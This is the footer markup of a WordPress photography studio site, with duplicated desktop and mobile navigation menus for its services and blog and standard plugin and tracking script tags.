    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ac98776426"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ac98776444"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ac9877645b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ac98776450"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ac98776468"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
